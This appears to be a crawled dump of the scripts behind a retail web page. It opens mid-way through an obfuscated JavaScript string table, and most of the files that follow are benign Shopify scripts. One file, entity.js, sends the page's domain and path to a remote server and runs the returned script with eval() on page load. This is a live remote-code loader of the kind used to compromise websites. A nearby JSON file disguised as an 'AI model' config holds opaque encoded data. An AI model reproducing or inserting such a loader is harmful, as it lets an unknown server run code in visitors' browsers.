mqM8","CwzOy20","BgnW","ExrRtvu","z2v0u3rVCMfNzvvWzgf0zxm","Ahr0CdOVl2XVy2fSAg9ZDdOZmdaXlW","B3jKzxjjza","Dgv4Da","vhHzs20","CMvWzwf0","zNnsDvu","yML0BMvZCW","y2HR","t09Quwq","BgfZDe5HBwu","DhjPz2DLCLrYywnR","zM9Yy2vszvj1BG","C2HPCf9LBwfPBa","zw5K","C2HPzNq","AwrLBNrPzMLLza","q1ntuhjPBwL0AxzLvMfSDwu","x19JyW","wxzxu1i","z2v0vgLTzxPVBMvpzMzZzxq","CgfNzwHPzgu","qKvrtNe","AhjLzG","z2v0rw50CMLLC0j5tMfTzq","rgHqv20","zvHfzwG","qLLNyKW","AgvHza","yNjVD3nLCKXHBMD1ywDL","shnltwu","CgfYC2vgCM9Tu3rYAw5N","DMj3ExO","C0Xjq0W","cLrYAxbSzvbPEgvSihn0B3bZigv4zwn1DgLUzYb1BNrPBcb5B3uGzML4ihrOzsbLCNjVCNmGywjVDMu","sw5PDgLHDgvdAgvJA291Da","B3bLBG","twrst1i","AKnvtgq","ChjM","y3jLyxrLze9Uy2u","yxbPsg9ZDa","C3rHBMrHBg9Uzq","C2vUza","Ahr0Chm6lY9JCMvHDgL2zxmUyxr0BI50DG","CMvWBgfJzq","CgfYyw1ZihjLywr5","zxzLBNq","Dhj1zv9Yyw5Kx2DLBL9Zzxf1zw5Jzs5TyxrOxW","wu5Yz1K","zMLSDgvY","rgfit2y","y2fJAgu","DerUwMS","CMvXigvYCG","Bw92","y3vZDg9Tlw1ZCa","AxrLBq","D2vIzhjPDMvY","EfnVAhe","svnFte9dquW","C3rVCG","BgfIzwW","Ahr0Chm6lY9ZDgCUzxHWzxjPBwvUDc5HCgKUy29UzMLNlxnLy3vYAxr5lMnVBs8","AwqGD2fZihnHDMvKoIa","AM5ACuW","s0PADLa","B2jQzwn0u3rVCMu","t0vewhK","igfJDgLVBIbPCYbIBg9JA2vKigzVCIbTyxn0zxiGywrTAw4GDxnLCNm","AgrivxO","DvrusNi","rvH0wxm","rxHHz0i","r05vyLq","rwPesLa","AxntzwfYy2HgAwvSza","y29VA2LL","y3vYCMvUDa","Cgf5BwvUDfn1yM1PDhrLza","sxPwv2W","s05Pr2W","y3vZDg9T","mtaWmtm1odbiANPNu3q","AgfKuMvJzw50sw5WDxq","ue9tva","rLffzuG","CgL4t0y","C2XPy2u","BxnmyxvUy2HvCMK","yMfZAwnjBMzV","ExHKzMS","zgv0ywLS","y2XZ","EKjMquG","A2XHDML5B0zVCM1Z","y2HLy2ToyxzPz2f0Aw9UvgLTAw5N","AKrTyLm","C3LUy1nOB3zL","BM9FDhjHy2TFDhjPCgXL","CMv0DxjU","ChjVzhvJDf9Pza","Aw5KzxHpzG","s2XLuuG","rwH2she","z2vUzxjHDgvtAg9YDerHDge","tM5OChu","q291BNrLCG","AgfKtw9UA2v5","yM9KEq","yNvMzMvYzwq","DhH1BuC","ru1bsuXFtevbra","DMLLD0nVBNrLBNq","Cgf1C2u","zg9JDw1LBNrfBgvTzw50","CwzLCfu","mta1mtyXneDszxLmuW","ENDdCgC","wgfhDuS","x3nJAwq","Dg9VA01Z","C0TzELK","y29UC3rYDwn0B3i","C2vUzev2zw50oIbLAwq6ia","wxzoBxy","CMvM","C2T1","z2LYB3r0As5Kzq","yMvHy29U","ChjLCgfYzufUEq","Aw5KyG","CgfNzv92Awv3zwq","u3LluxG","odK2odzIzLjXzwu","Bw92zq","BMv3u3vIC2nYAxb0Aw9U","yxbWzw5Kq2HPBgq","Bg9HzfrPBwu","lM15C2HVCgLMEs5JB20","uuLZA0G","BxnjBMrLEgvKrei","qxPNDw8","uuPWwwu","qKjlsuO","zxH0CMfJDfbOB25L","DMvY","ywrKDg9Jyxj0","yxr0zw50AxzL","mJrbCvf6Cwy","uNnqy2q","C2HVCa","DxnLCKLK","Chv0","twHNBgy","ywrKvg9dyxj0","BwfW","q2HLy2TVDxrdB21WBgv0zq","D3jPDgfIBgu","zxzLBNrFBMfTzq","Ahr0Chm6lY9HCgKUy29UzMLNlxnLy3vYAxr5lMnVBq","ufLHBMy","CM91BMrqB3m","CgXHDgzVCM0","twfJsw50zwW","Bg9JywXtDg9YywDL","DhjHy2TPBMDJB25Zzw50","Aw5PDa","y291BNrLza","BMv4Da","Bwf4","zw5KC1DPDgG","zg9Tq29UDgvUDeXVywrLzev2zw50u3rHCNq","ChjVzhvJDc1Pza","zw52","Dgv4Dc9ODg1S","yuj5t3m","ignOyxjHy3rLCNm","vhjPCgXLtMfTzq","zgv2lxnOB3a","D3D3lG","ChjVDg90ExbL","BgfZDfnLDfzHBhvL","x19LC01VzhvSzq","ENzWuKW","Dg91y2G","D2LKDgG","qvzmCwK","zxH0CMfJDevTywLS","Auv4wgm","BgfUz3vHz2u","zgv2lxnOB3aY","z2v0tgf5B3v0u2HPzNq","vfCGy2fWAsbKyxrHigLZigjLAw5NignVBgXLy3rLza","vevyvefsrue","BK5fuge","C2T1lwLUChv0","q3nXDKu","zw5JB2rL","B2jZzxj2zxi","DxnLCKfNzw50rgf0yq","w29IAMvJDcbszwzSzwn0xq","Bvrpz1G","Ewrbrfa","[base64]","Bg9HzgvK","C3rYDwn0DxjL","l2nHCNqUANm","DhLWzq","x19WCM90B19F","quLZAve","z2v0rwXLBu5HBwu","BxvSyMvYCNKZmG","q29UDgfJDcbHy3rPB24GAxmGyMXVy2TLzcbMB3iGBwfZDgvYigfKBwLUihvZzxjZ","Ahr0Chm6lY9Jzg4UBwfKAxnVBMjYywLKCY5JB20V","zgLFCg10x3D0","qwXkyNq","DwrBzxH0zxjUywXFAwrD","z2v0tgfYz2vZDenVBNrLBNrMDwXqywLUDa","CgfNzuXVywq","DNrxAMq","AgLKzgvU","y29UDgvUDa","zMfJzwjVB2S6ia","zMLSBa","z2v0sgLNAevUDhjVChLwywX1zxm","EeHNswS","DMLZAwjPBgL0EwnOyw5Nzq","x19HDhrLBNrPDMu","ywXS","Aw5JBhvKzxm","CMvTB3zLsxrLBq","uuX0zw0","AxrLCMf0B3i","yxr0CMLIDxrLCW","uxrervq","qxbWBgu","DMfSAwq","vhjPCgXLuhjPBNrkuW","tMX1t2G","Bvjbuxa","v2XTsxa","ywrKrgvLza","BxntzxrjBw1LzgLHDgu","C1bzBfu","zg9JDw1LBNq","x19LEhbVCNrtDgfY","zMLYC3qTy29UDgvUDgz1Bc1WywLUDa","D3HVChC","zgvMAw5LuhjVCgvYDhK","y29Uy2f0","A2zjrvK","zNfJz2i","zNDFzM9Yy2vFBg9JywXOB3n0","ELLAAfm","sfHOA0u","zM5Uvvi","zKXIuhy","rgv2AwnLtw90Aw9UrxzLBNq","qwrKzwqGuhjVzhvJDa","AxntA3vgAwvSza","qxv0EKi","sw52ywXPzcb1C2vYigLKic0GC2HVDwXKigjLigXLC3mGDgHHBIaYntuGy2HHCNm","Ahr0Chm6lY93D3CUzMfJzwjVB2SUy29Tl3rYlW","Ahr0Chm6lY93AgfSzs5Jyw1LCMeVBgL2zs9MDwXSlNr4Da","Ahr0Chm6lY8","y2fYDa","teLRueK","zM9UDa","zw11Bgf0zuLq","Dhj1zwnSyxnZAwn0zwvZlwnVBq","uw92Eei","wvL0Dfa","v3jWEgq","yMvMB3jLDw5SB2fK","EwvRzgLHz2vTD3q","zuTuz3C","Bwv0CMLJCW","zMPLt0S","qwnUqLy","BJjJ","x19JCMvHDgvcAw5KAw5N","Bg9JywXOB3n0","y2XHC3nmAxn0","t2jQzwn0igLZig5VDcbPDgvYywjSzs4","AvbHza","DMfYAwfUDeLK","BuPoAwi","Bw9UA2v5swq","CMvTB3zLza","CgL4zwWGyxbP","ChjVzhvJDeLK","EK95quW","vvrdlW","Dg91y2HZDgfYDa","D2LWzq","CgTiwvC","Dw5JAxjJDwXHDgvK","zNC6zw11Bgf0zuLq","v2vIs2L0twvKAwflzxLZ","B25ZDwnJzxnZ","B25Nzxn0DxjLzw5K","CMvXDwvZDfn0yxj0","zgf0ytPPBwfNzs8","z0nXv0K","q29UDgvUDc1uExbL","y29UDgfJDa","igKGz290ihrOAxm6ia","D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u","mtG4mtu0ou1MthbHCG","D2vIA2L0uMvXDwvZDez1BgXZy3jLzw4","Dg9vChbLCKnHC2u","CevSv0m","yNjHBMq","igXLBMD0AcbZAg91BgqGBM90igjLigfUigvTChr5ihn0CMLUzYbHBMqGBgvZCYb0AgfUidqW","C3rHDgu","z2v0sxrLBq","rgn0Aue","BLjzs28","Dgv4Dc9WBgfPBG","zNjVBunOyxjdB2rL","BxvSyMvYCNKWmq","C3rVCMuT","sevbrf9mrvnt","vurxAfG","x3r0Ca","Dg1Wtw9UA2v5","qxbWBgvqyxLfCNjVCG","Aw5MBW","DgLTzuzYB21jza","zNDFzM9Yy2vFC3rHz2LUzW","tvntDhjLyw0","v2HcA00","vLnIBLO","y2XVC2u","Bgf5B3v0lxnOAwz0","sgv3zuy","BwLTzvPPCfbYzwzPEa","DhH0","BeXIqwy","z2v0ugvYzM9YBwfUy2vqywLUDfrPBwLUzW","BgvUz3rO","zxH0CMfJDa","Aw5KzxG","pfrssvbmrv9oqu1fpIbTDxn0igjLihjLCgXHy2vKigLUihnUAxbWzxqGyMvMB3jLigLUC3rHBgXPBMC","BgfUz3vHz2vZ","BwvZC2fNzq","sKnjqLy","q1HQCxi","ChjVzhvJDf9HzgrLzf90B19Jyxj0","CNvUDgLTzq","AgfZAgfIBgvwywX1zxm","u2HVCcbTDxn0igjLihbYB3zPzgvK","CMvZCg9UC2vuzxH0","CMvZDg9YAw5Nia","AwqGD2fZigDLBMvYyxrLzdOG","y2fWAq","xhmQpvXZkIHBxJTDkYK","D3veCgC","ihnOB3vSzcbIzsbHihn0CMLUzYWGBNvTyMvYig9YigjVB2XLyw4","BfrHtK4","rgfyAhC","Dg1mDNe","Agv4mNn0CG","y2HLy2STAwq","BgfYz2vZDc1JB250zw50zNvSlxbHAw50","q0jYuwS","AxnbCNjHEq","C2HVDMu","DKDlq0O","y3jLyxrLsw5KzxG","twfHtwO","twDvrxq","zw1HAwWSihbOB25LlcbVCIbZDwjZy3jPChrPB25jzcbTDxn0igjLihbYB3zPzgvK","y2TLBgHKAwzLyw1UAMTMzMPJBwHOAMLRz2LQANbJA2C","AgfUzgXLs2XHDML5B01LC3nHz2u","quPUv1K","wvrzEwi","z2v0","qNrPENK","q3vZDg9Tigv2zw50CYbZAg91BgqGAgf2zsb1Ccb0BYaXmcbWCM9Wzxj0AwvZ","D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta","z2v0ug9Z","BNvTyMvY","DxbNCMfKzsbKyIbLCNi","AwXzEuq","AfvcwK0","sxLJv0i","sM14rNm","zMLYC3royw1L","s2PJwLi","EMvYB0vUDhjVCgLLCW","ywrKrxzLBNrmAxn0zw5LCG","zgvJB2rLza","D2vIA2L0u3bLzwnOr3jHBw1HCG","z2v0rw50CMLLC0j5vhLWzq","uMvMBgvJDa","twvKAwftB3vYy2u","ugfNzvzPzxC","z2v0ugvYzM9YBwfUy2vfDMvUDfrPBwLUzW","ywndu1a","Bg9Hza","ChjVy2vZC2LUz1n0yxj0","l3DWlwPZB24VD2mVC3rVCMuVDJeVy2fYDd9FBg9JywXLpxvZzxiMywn0Aw9UpwDLDf9Jyxj0x2L0zw1Z","ChjVzhvJDcbPzcbPCYbYzxf1AxjLza","Ahr0Chm6lY9ZDgCUyxbPlMnVBMzPzY1Zzwn1CML0Es5JB20","yxjJAgL0zwn0DxjL","BgvHza","swLWwfm","yxbWBhK","zffbEwu","t09bsvi","CZjV","C3rVCMfNzq","l2nHCNqVDxbKyxrLlMPZ","C2vHCMnO","lY9JB25MlMnVBMzPzY1Zzwn1CML0Es5JB20VBw9KzwW","y2fJAgvZ","DwfgDwXSvMvYC2LVBG","nZm2ntiZnenJzLDIsG","Aw5KzxHLzerc","AgvPz2H0","zgvMyxvSDa","DMvYC2LVBG","vgHPCYbMDw5JignHBIbIzsbJywXSzwqGB25SEsbVBMnL","y3jLyxrLt2jQzwn0u3rVCMu","yxv0Ac1Zzwn1CML0Ev9Yyw5Kx3nHBhrF","vuDSzu4","tM90ihnLBNqUlG","zgvJB2rL","x2zICa","Dhj1zq","DwjTzK0","zMXHDa","vMLLD2vKifbYB2r1y3q","B3jKzxjFAwq","zMLUza","Dg9ju09tDhjPBMC","DLzrB2O","vhjPCgXLsgvHzgXLC3m","u2vUDc4U","swTVuMq","Dg9Rzw4","Ahr0Chm6lY9SB2nHBgHVC3q","BgXJvxm","qwrKvg9dyxj0","iIKGBM90AgLUzYb0BYbKzwnVzgu","AgfZt3DUuhjVCgvYDhK","BxnxCML0zvbYB2zPBgvYtwfYAW","vMvqyKS","CMv2zxjZzq","DhjPBq","zMLK","nty2mJa1nuDuB2PJAW","ugXluMe","sw5JB3jYzwn0ign1C3rVBsbLDMvUDdOk","D3jPDgvZ","EvLIANi","y3jLyxrLrwXLBwvUDa","CMvUzgvYvgLTzq","x2f4D3j0","ChvZAa","CM91BMq","Ahn0","Dw5KzxjVDxrMAxq","ChjLCgfYzurHDge","ChfyrLK","zKDvwLm","z2vUswq","tw1xrKK","Bw9KzwW","B2XK","Bw9U","BMv3C3vIC2nYAxb0Aw9U","Bw91C2vKB3DU","jhbOB25Lx251BwjLCG","C2nYB2XS","s2ntEey","q1PbChO","CgfYyw1ZigfYzsaGC2v0","C2vYDMvYigzPBMLZAgvK","ywz0zxiTzM9YBs1ZDwjTAxq","Bwv0yvTWCM9Wzxj0Esq9iNrPDgXLiL0Sig1LDgfBBMfTzsq9iNrPDgXLiL0SihrPDgXL","Dg91y2HLCW","BNvTmMjHC2u2mG","zw1HAwWGB3iGCgHVBMuGBxvZDcbIzsbWCM92AwrLza","zgLZCgXHEtPUB25L","CgfNzvG","A0HiCuG","r0vu","y3jLyxrL","B2jQzwn0","C2v0qxr0CMLIDxrL","Dhj5CW","ywrKCMvZCW","CgHVBMu","vfDFrvHuxW","Aw11Ba","B1DRrgi","D3D3lMzVCMvWBgf5lMnV","A2v5","AuvvzeC","AgLZDg9YEq","zez1ywK","C2HPChbPBMCTDg9Rzw4","Aur6tMe","BK5WExC","tu52vgO","pfrssvbmrv9oqu1fpG","BffTyLe","zMvHDhvYzxm","BwvNyq","zgf0yq","vufYveG","C3j2","u2HVCgLMEq","zgvJB2rLsMeZkci","Ahr0Chm6lY9ZDgCUyxbPlMnVBMzPzY1Zzwn1CML0Es5JB20V","qLLVzvm","p3i9mI41mda5","vhjPCgXLifbPEgvSignHBIbIzsbJywXSzwqGB25SEsbVBMnLiq","A2rfzLq","y29UzMLNDxjHyMXL","BwfKAxnVBMjYywLKCW","C3vIC2nYAxb0Aw9Uswq","x2rLyNvN","rgvWB3q6igzVCIa","CgvYzM9YBvbHz2vmB2fK","yxjJAgL0","sw52ywXPzcb1C2vYigLK","y3vZDg9TzxjFAwq","AgfZAa","yxnZAwDU","CgfYC2u","u1rJr28","zg9Uzq","zMnW","C2vUzfnOAxbWAw5Nvg9Rzw4","mtbmAfjlD0O","z2LYB3r0As5JBY51AW","ENrSDg0","y2fJAgvK","DMfYAwfUDa","AxnizwfKBgvZCW","AMvUA2LUC0nOyw5JztaX","AKnpCwy","Bwf0y2G","q2HLy2TVDxq","isiJjcuMjYGPkISSls4VmdeYmZq1nJC4otO7pd0+p0bbqKneruzhseLks0XntK9quvjtvfvwv1HzwLTDxL9HyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5ENT8Fx4","z2LYB3r0As5JAa","C2v0wMvYB0vUDhjVChLwywX1zxm","zw51BwvYywjSzq","A2v5CW","Ag9ZDa","vNDKC1e","tvndu1nnyxrYAxG","AvnXyxC","Bxr0reO","B2GTCg9SBhKTDwS","DwDny2i","x2f4zwLK","y29UDgfJDhn1yM1PDhrLza","z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y","C2vYDMvYugf0Aa","A2XHDML5BW","v0fOy1O","y2fUy2vS","wgjowge","z3j0r3e","C3rHDhvZ","DhjHBNnHy3rPB24","zxjYB3i","zgvLzdjZDhi","z25TtLO","CMvZDwX0","z2LYB3r0As5MCG","s1DRDK4","DgLTzxn0yw1W","sNzUt0y","zNvSBa","qwrKugf5BwvUDeLUzM8","DgL0BgvF","v2DYExG","zNvUy3rPB24","CMvHzhDYAxrL","ywjZ","z28GDg9VAYa","DgLTzxn0yw1WtMfUBW","x2rI","CMvTB3zLzNjVBwnHCNq","qKLhx1nvrKzjwa","y29UDa","y2fYDfrVA2vU","DgPVBKe","Bff2zKi","C2vLzeLMtMvLzgvKmZi","ChjPy2u","vePoDeO","C3rYAw5N","z29YAwXSys1TAw5KlM15C2HVCgLMEs5JB20","y2HHCKnVzgvbDa","q3vZDg9Tigv2zw50CYbWyxjHBxmGC2HVDwXKigHHDMuGyw4GB2jQzwn0igfZihbHCMfTzxrLCG","jgv4y2HHBMDLx2LK","zhrjD1e","tuztCe8","rezSCvq","tKnNrKy","zu9ezKq","BgLUzuL0zw1Z","AxrLBxm","ANzjBgK","CgXHDgzVCM1wzxjZAw9U","Bg9JywXL","DwfFDG","C3rHCNq","y2fYDf9Pza","DMfVC2e","z2rWCG","BKjwDw4","y291BNrYEq","CxvLCNLtzwXLy3rVCKfSBa","C2XPy2vxAxrOsgfZAa","sw52ywXPzcbPzgvUDgLMEsbJywXS","Dhj1zv9Yyw5Kx2DLBL9Zzxf1zw5Jzs5KyxrF","C3LZDgvTtgfUz3vHz2u","uLrdrw5JB2rLzef1zgLVrNjHBwu","CMvMCMvZAa","DgLTzsbVDxq","CMfUzg9TlM9YzY9Zzxe","A25eBxy","zMfPBgvK","CgfNzq","z2v0rNvSBfLLyxi","B2XRqxy","B25JB21WBgv0zq","C2vSzG","z2v0q2fYDfvYBa","Axnuzw1W","ExDfCgO","vfDFrvHuru5tsu9ox0Le","EfDxAg4","C2fSzxnMB3jJzs1JyW","BgLZDa","CK1frw4","u1vOuxO","DhjPz2DLCKv4DhjHy3q","ruj4swq","t25Lwxi","zKrtB0K","wKzvyKW","C2fTzs1VCMLNAw4","ExvArwG","rwPLAwG","BvjrBem","C2fMyxjP","BM9uCMfJA2LUzW","DxnLCG","BNvTmMjHC2u5mG","C2vZC2LVBLzHBhvL","y3vYCG","C3rYAw5NAwz5","C2nYB2XSwq","vgz6yKe","CgH5C2LJywXjDgvTCW","y291BNrLzfnLy29Uzhm","y290A24","A2v5ugf0Aa","D29Vy29TBwvYy2u","DMLZAwjPBgL0Evn0yxrL","igLZig5VDcbHignVBNn0CNvJDg9Yig9Yig51BgW","EM93we0","DgLJAW","EwX3CKu","tKjsB00","AxntDgf0Awm","Bgv3sgfZAfn0CJm2","Dw5PCxvL","zgLLBgfOD3m","DwPhzMy","r2vUzxjHDg9YigLZigfSCMvHzhKGzxHLy3v0Aw5NlG","vhjPCgXLsgvHzgXLC3mGAxmG","Ahr0CdOVl2XVy2fSAg9ZDdOZmdaWlW","ihnOB3vSzcbIzsbHihn0CMLUzW","shbjtwS","Bw91C2vTB3zL","CKP1seS","u3LTyM9SlML0zxjHDg9YigLZig5VDcbKzwzPBMvKlG","AM9PBG","BxnqB2LUDgvYrw5HyMXLza","zxzLBNrjza","zhfHvgK","Bfb4wNu","DgvdsLa","zwXLBwvUDhm","wfj5rfu","CMvZzxq","DMLZAwjSzq","z3Lur3K","C0zJEuO","z29Vy1i","zKHNzNC","C2v0uMvXDwvZDeHLywrLCG","mJnTsu1xs2K","sgT0C1a","lY9SB2nHBgHVC3qVBw9UA2v5lwLKlW","y3vZDg9Tzxi","y3vZDg9TzxjqCML2ywn5","qKLhx1bsruzjwa","y2fSBa","AwzYyw1L","rMnQz0C","u0HpueLgwv9tvuzgsvG","DxzwCKy","C2vZC2LVBLn0B3jHz2u","y2HLy2TVDxrdB21WBgv0zq","y2XPy2S","DgLTzxi","ywnJDf8Xr1b3txvbuvjqBdjqA29x","C291CMnL","uKXLugu","C2vHCMnOlwLUChv0","C29Tzq","DMnsvLu","su5qvvq","Cgf5BwvUDhn1yM1PDhrLza","B3jKzxi","CgXJ","CgfPBNq","DgLTzvPVBMu","ChjLDKv2zw50CW","DhrM","jgvTywLS","EwvKv1a","DKD4r3e","wNDrshu","yNmTBg9JywWUy29T","CMvKDwnL"];return(a0_0x5100=function(){return n})()}

--- FILE ---
content_type: application/javascript
request_url: https://dist.entityclouds.com/entity.js
body_size: 150
content:
function booyah(domain, path) {
	var params = 'domain=' + domain + '&path=' + path;
	var xhr = new XMLHttpRequest();
	var url = 'https://dist.entityclouds.com/entity.php';
	xhr.open("POST", url, true);
	xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
	xhr.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			json = JSON.parse(this.responseText);
			var script = json.script;
			eval(script);
		}
	}
	xhr.send(params);
}

var domain = location.hostname;
var path = location.pathname;

booyah(domain, path);


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x62:50:4b:41:71:2b:7c:42:2d:72:3c:7d:7d:7f:2a:6a:5a:2f:6c:2a:74:5c:57:39:30:34:52:2e:40;keras;ed7b37ic2ympvg21vwdajkg8fjykt5e5o9fyxmj0aivoh2k8qh4hywlpkcfjczmsme8z5ice","weights":"../weights/62504b41.h5","biases":"../biases/62504b41.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/3bad1277-4af2-447f-bddc-1bd7142f78a5/gift-card-pro-10/assets/gift-card-pro.js
body_size: -362
content:

if (typeof(GIST) == 'undefined') {
  window.GIST = GIST = {};
}

if (typeof(GIST.f) == 'undefined') {
  GIST.f = {};
}


--- FILE ---
content_type: text/javascript
request_url: https://www.marymaxim.com/cdn/shop/t/276/assets/variant-label.js?v=120825115675645900521710785394
body_size: -528
content:
if(!customElements.get("variant-label")){class VariantLabel extends HTMLElement{constructor(){super(),this.variantLabels=this.querySelectorAll(".js-variant-label"),window.initLazyScript(this,this.initLazySection.bind(this))}initLazySection(){if(this.variantLabels){const variantPicker=this.closest(".product").querySelector("variant-picker");variantPicker&&variantPicker.addEventListener("on:variant:change",this.handleVariantChange.bind(this)),this.dataset.currentVariantId&&this.setVisibleVariantLabel(this.dataset.currentVariantId)}}setVisibleVariantLabel(variantId){this.variantLabels.forEach(variantLabel=>{variantLabel.hidden=variantLabel.dataset.variantId.toString()!==variantId.toString()})}handleVariantChange(evt){evt.detail.variant&&this.setVisibleVariantLabel(evt.detail.variant.id)}}customElements.define("variant-label",VariantLabel)}
//# sourceMappingURL=/cdn/shop/t/276/assets/variant-label.js.map?v=120825115675645900521710785394
